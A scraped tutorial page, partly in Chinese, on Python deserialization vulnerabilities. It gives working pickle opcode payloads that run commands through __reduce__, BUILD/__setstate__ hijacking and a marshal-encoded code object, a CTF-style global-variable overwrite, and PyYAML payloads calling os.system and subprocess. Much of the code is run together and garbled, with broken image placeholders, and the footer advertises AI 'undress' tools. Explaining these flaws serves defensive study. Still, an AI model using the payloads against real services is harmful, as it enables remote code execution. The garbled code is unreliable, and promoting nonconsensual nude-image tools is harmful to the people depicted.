Take you to understand Python deserialization
This article brings you relevant knowledge about python, which mainly introduces related issues about deserialization. Deserialization: pickle.loads() deserializes strings For objects, pickle.load() reads data from files and deserializes it. I hope it will be helpful to everyone.

Recommended learning: python tutorial
Python deserialization vulnerability
Pickle
- Serialization:
pickle.dumps()Serialize the object into a string,pickle.dump()Store the object serialized string as a file - Deserialization:
pickle.loads()Deserialize string into object,pickle.load()Deserialize read data from file
When using
dumps()andloads(), you can use theprotocolparameter to specify the protocol versionprotocol There are versions 0, 1, 2, 3, 4, and 5. Different python versions have different default protocol versions. Among these versions, No. 0 is the most readable. Later versions added unprintable characters for optimization. The protocol
is backward compatible. Version No. 0 can also be used directly.
Serializable Objects
-
None,TrueandFalse - Integer, floating point number, complex number
- str, byte, bytearray
- Only contains a collection of objects that can be sealed, including tuple, list, set and dict
- Defined at the outermost part of the module Layer functions (defined using def, lambda functions are not allowed)
- Built-in functions defined in the outermost layer of the module
- Defined in the outermost class of the module
-
__dict__The attribute value or the return value of the__getstate__()function can be serialized (see Pickling Class Instances in the official documentation for details)
Deserialization process
The underlying implementation of pickle.load() and pickle.loads() methods is based on the _Unpickler() method to deserialize
In the deserialization process , _Unpickler (hereinafter referred to as the machine) maintains two things: the stack area and the storage area
In order to study it, you need to use a debuggerpickletools
[External link image transfer failed. The source site may have an anti-leeching mechanism. It is recommended to save the image and upload it directly (img-wUDq6S9E-1642832623478) (C:\Users\Administrator\AppData\Roaming\Typora\typora -user-images\image-20220121114238511.png)]
As can be seen from the picture, the serialized string is actually a string of PVM (Pickle Virtual Machine) instruction codes. The instruction codes are based on the stack Formal storage and parsing
PVM instruction set
The complete PVM instruction set can be viewed inpickletools.py. The instruction sets used by different protocol versions Slightly different
The instruction code in the above picture can be translated into:
    0: \x80 PROTO      3  # 协议版本
    2: ]    EMPTY_LIST  # 将空列表推入栈
    3: (    MARK  # 将标志推入栈
    4: X        BINUNICODE 'a'  # unicode字符
   10: X        BINUNICODE 'b'
   16: X        BINUNICODE 'c'
   22: e        APPENDS    (MARK at 3)  # 将3号标准之后的数据推入列表
   23: .    STOP  # 弹出栈中数据,结束
highest protocol among opcodes = 2
There are several important instruction codes in the instruction set:
- GLOBAL = b'c ' # Push two strings ending with a newline onto the stack, the first is the module name, the second is the class name, that is, the value of the global variable
xxx.xxxcan be called - REDUCE = b'R' # Push the object generated by the callable tuple and the parameter tuple onto the stack, that is, the first value returned by
__reduce()is used as the executable function, and the second value is Parameters, execution function - BUILD = b'b' # Complete the construction of the object through
__setstate__or update__dict__, if the object has the__setstate__method, Then callanyobject .__setstate__(parameter); if there is no__setstate__method, update the value throughanyobject.__dict__.update(argument)(update possible Will produce variable coverage) - STOP = b'.' # End
A more complex example:
import pickleimport pickletoolsclass a_class():
    def __init__(self):
        self.age = 24
        self.status = 'student'
        self.list = ['a', 'b', 'c']a_class_new = a_class()a_class_pickle = pickle.dumps(a_class_new,protocol=3)print(a_class_pickle)# 优化一个已经被打包的字符串a_list_pickle = pickletools.optimize(a_class_pickle)print(a_class_pickle)# 反汇编一个已经被打包的字符串pickletools.dis(a_class_pickle)
    0: \x80 PROTO      3
    2: c    GLOBAL     '__main__ a_class'
   20: )    EMPTY_TUPLE  # 将空元组推入栈
   21: \x81 NEWOBJ  # 表示前面的栈的内容为一个类(__main__ a_class),之后为一个元组(20行推入的元组),调用cls.__new__(cls, *args)(即用元组中的参数创建一个实例,这里元组实际为空)
   22: }    EMPTY_DICT  # 将空字典推入栈
   23: (    MARK
   24: X        BINUNICODE 'age'
   32: K        BININT1    24
   34: X        BINUNICODE 'status'
   45: X        BINUNICODE 'student'
   57: X        BINUNICODE 'list'
   66: ]        EMPTY_LIST
   67: (        MARK
   68: X            BINUNICODE 'a'
   74: X            BINUNICODE 'b'
   80: X            BINUNICODE 'c'
   86: e            APPENDS    (MARK at 67)
   87: u        SETITEMS   (MARK at 23)  # 将将从23行开始传入的值以键值对添加到现有字典中
   88: b    BUILD  # 更新字典完成构建
   89: .    STOP
highest protocol among opcodes = 2
Common functions Execution
There are three PVM instruction sets related to function execution: R, i, o, so we can start from the three Construct in one direction:
R :
b'''cos
system
(S'whoami'
tR.'''
i :
b'''(S'whoami'
ios
system
.'''
o :
b'''(cos
system
S'whoami'
o.'''
__reduce()__ command execution
##__recude()__ The magic function will end at the deserialization process It is automatically called and returns a tuple. Among them, the first element is a callable object, which is called when creating the initial version of the object. The second element is the parameter of the callable object, which may cause an RCE vulnerability during deserialization
The instruction code that triggers__reduce()_
, so all code execution and command execution functions in the python standard library can be used, but the python version that generatesis ``R, **As long as theRinstruction** exists in the string being serialized,# The ##reducemethod will be executed regardless of whether thereduce` method is specified in the normal program. pickle will ## during deserialization #Automatically import unintroduced modulespayload should be consistent with the target
example:class a_class(): def __reduce__(self): return os.system, ('whoami',)# __reduce__()魔法方法的返回值:# os.system, ('whoami',)# 1.满足返回一个元组,元组中至少有两个参数# 2.第一个参数是被调用函数 : os.system()# 3.第二个参数是一个元组:('whoami',),元组中被调用的参数 'whoami' 为被调用函数的参数# 4. 因此序列化时被解析执行的代码是 os.system('whoami')Copy after loginb'\x80\x03cnt\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.' b'\x80\x03cnt\nsystem\nX\x06\x00\x00\x00whoami\x85R.' 0: \x80 PROTO 3 2: c GLOBAL 'nt system' 13: X BINUNICODE 'whoami' 24: \x85 TUPLE1 25: R REDUCE 26: . STOP highest protocol among opcodes = 2Copy after login将该字符串反序列化后将会执行命令
os.system('whoami')全局变量覆盖
__reduce()_利用的是 R 指令码,造成REC,而利用 GLOBAL = b’c’ 指令码则可以触发全局变量覆盖# secret.pya = aaaaaaCopy after login# unser.pyimport secretimport pickleclass flag(): def __init__(self, a): self.a = a your_payload = b'?'other_flag = pickle.loads(your_payload)secret_flag = flag(secret)if other_flag.a == secret_flag.a: print('flag:{}'.format(secret_flag.a))else: print('No!')Copy after login在不知道 secret.a 的情况下要如何获得 flag 呢?
先尝试获得 flag() 的序列化字符串:
class flag():
    def __init__(self, a):
        self.a = a
new_flag = pickle.dumps(Flag("A"), protocol=3)flag = pickletools.optimize(new_flag)print(flag)print(pickletools.dis(new_flag))
Copy after loginb'\x80\x03c__main__\nFlag\n)\x81}X\x01\x00\x00\x00aX\x01\x00\x00\x00Asb.' 0: \x80 PROTO 3 2: c GLOBAL '__main__ Flag' 17: q BINPUT 0 19: ) EMPTY_TUPLE 20: \x81 NEWOBJ 21: q BINPUT 1 23: } EMPTY_DICT 24: q BINPUT 2 26: X BINUNICODE 'a' 32: q BINPUT 3 34: X BINUNICODE 'A' 40: q BINPUT 4 42: s SETITEM 43: b BUILD 44: . STOP highest protocol among opcodes = 2Copy after login可以看到,在34行进行了传参,将变量 A 传入赋值给了a。若将 A 修改为全局变量 secret.a,即将
X BINUNICODE 'A'改为c GLOBAL 'secret a'(X\x01\x00\x00\x00A改为csecret\na\n)。将该字符串反序列化后,self.a 的值等于 secret.a 的值,成功获取 flag除了改写 PVM 指令的方式外,还可以使用 exec 函数造成变量覆盖:
test1 = 'test1'test2 = 'test2'class A:
   def __reduce(self):
       retutn exec, "test1='asd'\ntest2='qwe'"
Copy after login利用BUILD指令RCE(不使用R指令)
通过BUILD指令与GLOBAL指令的结合,可以把现有类改写为
os.system或其他函数假设某个类原先没有
__setstate__方法,我们可以利用{'__setstate__': os.system}来BUILE这个对象BUILD指令执行时,因为没有
__setstate__方法,所以就执行update,这个对象的__setstate__方法就改为了我们指定的os.system接下来利用
'whoami'来再次BUILD这个对象,则会执行setstate('whoami'),而此时__setstate__已经被我们设置为os.system,因此实现了RCE例:
代码中存在一个任意类:
class payload:
    def __init__(self):
        pass
Copy after login根据这个类构造 PVM 指令:
    0: \x80 PROTO      3
    2: c    GLOBAL     '__main__ payload'
   17: q    BINPUT     0
   19: )    EMPTY_TUPLE
   20: \x81 NEWOBJ
   21: }    EMPTY_DICT  # 使用BUILD,先放入一个字典
   22: (    MARK  # 放值前先放一个标志
   23: V        UNICODE    '__setstate__'  # 放键值对
   37: c        GLOBAL     'nt system'
   48: u        SETITEMS   (MARK at 22)
   49: b    BUILD  # 第一次BUILD
   50: V    UNICODE    'whoami'  # 加参数
   58: b    BUILD  # 第二次BUILD
   59: .    STOP
Copy after login将上述 PVM 指令改写成 bytes 形式:
b'\x80\x03c__main__\npayload\n)\x81}(V__setstate__\ncnt\nsystem\nubVwhoami\nb.',使用piclke.loads()反序列化后成功执行命令利用
Marshal模块造成任意函数执行pickle 不能将代码对象序列化,但 python 提供了一个可以序列化代码对象的模块
Marshal但是序列化的代码对象不再能使用
__reduce()_调用,因为__reduce__是利用调用某个可调用对象并传递参数来执行的,而我们这个函数本身就是一个可调用对象 ,我们需要执行它,而不是将他作为某个函数的参数。隐藏需要利用typres模块来动态的创建匿名函数import marshalimport typesdef code(): import os print('hello') os.system('whoami')code_pickle = base64.b64encode(marshal.dumps(code.__code__)) # python2为 code.func_codetypes.FunctionType(marshal.loads(base64.b64decode(code_pickle)), globals(), '')() # 利用types动态创建匿名函数并执行Copy after login在
pickle上使用:import pickle# 将types.FunctionType(marshal.loads(base64.b64decode(code_pickle)), globals(), '')()改写为 PVM 的形式s = b"""ctypes FunctionType (cmarshal loads (cbase64 b64decode (S'4wAAAAAAAAAAAAAAAAEAAAADAAAAQwAAAHMeAAAAZAFkAGwAfQB0AWQCgwEBAHwAoAJkA6EBAQBkAFMAKQRO6QAAAADaBWhlbGxv2gZ3aG9hbWkpA9oCb3PaBXByaW502gZzeXN0ZW0pAXIEAAAAqQByBwAAAPogRDovUHl0aG9uL1Byb2plY3QvdW5zZXJpYWxpemUucHnaBGNvZGUlAAAAcwYAAAAAAQgBCAE=' tRtRc__builtin__ globals (tRS'' tR(tR."""pickle.loads(s) # 字符串转换为 bytesCopy after login漏洞出现位置
- 解析认证 token、session 时
- 将对象 pickle 后存储在磁盘文件
- 将对象 pickle 后在网络中传输
- 参数传递给程序
PyYAML
yaml是一种标记类语言,类似与xml和json,各个支持yaml格式的语言都会有自己的实现来进行yaml格式的解析(读取和保存),PyYAML就是yaml的 python 实现在使用
PyYAML库时,若使用了yaml.load()而不是yaml.safe_load()函数解析yaml文件,则会导致反序列化漏洞的产生原理
PyYAML有针对 python 语言特有的标签解析的处理函数对应列表,其中有三个和对象相关:!!python/object: => Constructor.construct_python_object!!python/object/apply: => Constructor.construct_python_object_apply!!python/object/new: => Constructor.construct_python_object_newCopy after login例如:
# Test.pyimport yamlimport osclass test:
    def __init__(self):
        os.system('whoami')payload = yaml.dump(test())fp = open('sample.yml', 'w')fp.write(payload)fp.close()
Copy after login该代码执行后,会生成

sample.yml,并写入!!python/object:__main__.test {}将文件内容改为
!!python/object:Test.test {}再使用yaml.load()解析该yaml文件:import yaml yaml.load(file('sample.yml', 'w'))Copy after login
命令成功执行。但是命令的执行依赖于
Test.py的存在,因为yaml.load()时会根据yml文件中的指引去读取Test.py中的test这个对象(类)。如果删除Test.py,也将运行失败Payload
PyYAML想要消除依赖执行命令,就需要将其中的类或者函数换成 python 标准库中的类或函数,并使用另外两种 python 标签:
# 该标签可以在 PyYAML 解析再入 YAML 数据时,动态的创建 Python 对象!!python/object/apply: => Constructor.construct_python_object_apply# 该标签会调用 apply!!python/object/new: => Constructor.construct_python_object_newCopy after login利用这两个标签,就可以构造任意 payload:
!!python/object/apply:subprocess.check_output [[calc.exe]]!!python/object/apply:subprocess.check_output ["calc.exe"]!!python/object/apply:subprocess.check_output [["calc.exe"]]!!python/object/apply:os.system ["calc.exe"]!!python/object/new:subprocess.check_output [["calc.exe"]]!!python/object/new:os.system ["calc.exe"]Copy after login
PyYAML>= 5.1在版本
PyYAML>= 5.1 后,限制了反序列化内置类方法以及导入并使用不存在的反序列化代码,并且在使用load()方法时,需要加上loader参数,直接使用时会爆出安全警告loader的四种类型:
- BaseLoader:仅加载最基本的YAML
- SafeLoader:安全地加载YAML语言的子集,建议用于加载不受信任的输入(safe_load)
- FullLoader:加载完整的YAML语言,避免任意代码执行,这是当前(PyYAML 5.1)默认加载器调用yaml.load(input) (出警告后)(full_load)
- UnsafeLoader(也称为Loader向后兼容性):原始的Loader代码,可以通过不受信任的数据输入轻松利用(unsafe_load)

在高版本中之前的 payload 已经失效,但可以使用
subporcess.getoutput()方法绕过检测:!!python/object/apply:subprocess.getoutput - whoamiCopy after login
在最新版本上,命令执行成功
ruamel.yaml
ruamel.yaml的用法和PyYAML基本一样,并且默认支持更新的YAML1.2版本
在ruamel.yaml中反序列化带参数的序列化类方法,有以下方法:
- load(data)
- load(data, Loader=Loader)
- load(data, Loader=UnsafeLoader)
- load(data, Loader=FullLoader)
- load_all(data)
- load_all(data, Loader=Loader)
- load_all(data, Loader=UnSafeLoader)
- load_all(data, Loader=FullLoader)
我们可以使用上述任何方法,甚至我们也可以通过提供数据来反序列化来直接调用load(),它将完美地反序列化它,并且我们的类方法将被执行
推荐学习:python学习教程
The above is the detailed content of Take you to understand Python deserialization. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1382
1382
 52
52
 PHP and Python: Code Examples and Comparison
Apr 15, 2025 am 12:07 AM
PHP and Python have their own advantages and disadvantages, and the choice depends on project needs and personal preferences. 1.PHP is suitable for rapid development and maintenance of large-scale web applications. 2. Python dominates the field of data science and machine learning.
 How is the GPU support for PyTorch on CentOS
Apr 14, 2025 pm 06:48 PM
Enable PyTorch GPU acceleration on CentOS system requires the installation of CUDA, cuDNN and GPU versions of PyTorch. The following steps will guide you through the process: CUDA and cuDNN installation determine CUDA version compatibility: Use the nvidia-smi command to view the CUDA version supported by your NVIDIA graphics card. For example, your MX450 graphics card may support CUDA11.1 or higher. Download and install CUDAToolkit: Visit the official website of NVIDIACUDAToolkit and download and install the corresponding version according to the highest CUDA version supported by your graphics card. Install cuDNN library:
 Detailed explanation of docker principle
Apr 14, 2025 pm 11:57 PM
Docker uses Linux kernel features to provide an efficient and isolated application running environment. Its working principle is as follows: 1. The mirror is used as a read-only template, which contains everything you need to run the application; 2. The Union File System (UnionFS) stacks multiple file systems, only storing the differences, saving space and speeding up; 3. The daemon manages the mirrors and containers, and the client uses them for interaction; 4. Namespaces and cgroups implement container isolation and resource limitations; 5. Multiple network modes support container interconnection. Only by understanding these core concepts can you better utilize Docker.
 Python vs. JavaScript: Community, Libraries, and Resources
Apr 15, 2025 am 12:16 AM
Python and JavaScript have their own advantages and disadvantages in terms of community, libraries and resources. 1) The Python community is friendly and suitable for beginners, but the front-end development resources are not as rich as JavaScript. 2) Python is powerful in data science and machine learning libraries, while JavaScript is better in front-end development libraries and frameworks. 3) Both have rich learning resources, but Python is suitable for starting with official documents, while JavaScript is better with MDNWebDocs. The choice should be based on project needs and personal interests.
 MiniOpen Centos compatibility
Apr 14, 2025 pm 05:45 PM
MinIO Object Storage: High-performance deployment under CentOS system MinIO is a high-performance, distributed object storage system developed based on the Go language, compatible with AmazonS3. It supports a variety of client languages, including Java, Python, JavaScript, and Go. This article will briefly introduce the installation and compatibility of MinIO on CentOS systems. CentOS version compatibility MinIO has been verified on multiple CentOS versions, including but not limited to: CentOS7.9: Provides a complete installation guide covering cluster configuration, environment preparation, configuration file settings, disk partitioning, and MinI
 How to operate distributed training of PyTorch on CentOS
Apr 14, 2025 pm 06:36 PM
PyTorch distributed training on CentOS system requires the following steps: PyTorch installation: The premise is that Python and pip are installed in CentOS system. Depending on your CUDA version, get the appropriate installation command from the PyTorch official website. For CPU-only training, you can use the following command: pipinstalltorchtorchvisiontorchaudio If you need GPU support, make sure that the corresponding version of CUDA and cuDNN are installed and use the corresponding PyTorch version for installation. Distributed environment configuration: Distributed training usually requires multiple machines or single-machine multiple GPUs. Place
 How to choose the PyTorch version on CentOS
Apr 14, 2025 pm 06:51 PM
When installing PyTorch on CentOS system, you need to carefully select the appropriate version and consider the following key factors: 1. System environment compatibility: Operating system: It is recommended to use CentOS7 or higher. CUDA and cuDNN:PyTorch version and CUDA version are closely related. For example, PyTorch1.9.0 requires CUDA11.1, while PyTorch2.0.1 requires CUDA11.3. The cuDNN version must also match the CUDA version. Before selecting the PyTorch version, be sure to confirm that compatible CUDA and cuDNN versions have been installed. Python version: PyTorch official branch
 How to install nginx in centos
Apr 14, 2025 pm 08:06 PM
CentOS Installing Nginx requires following the following steps: Installing dependencies such as development tools, pcre-devel, and openssl-devel. Download the Nginx source code package, unzip it and compile and install it, and specify the installation path as /usr/local/nginx. Create Nginx users and user groups and set permissions. Modify the configuration file nginx.conf, and configure the listening port and domain name/IP address. Start the Nginx service. Common errors need to be paid attention to, such as dependency issues, port conflicts, and configuration file errors. Performance optimization needs to be adjusted according to the specific situation, such as turning on cache and adjusting the number of worker processes.


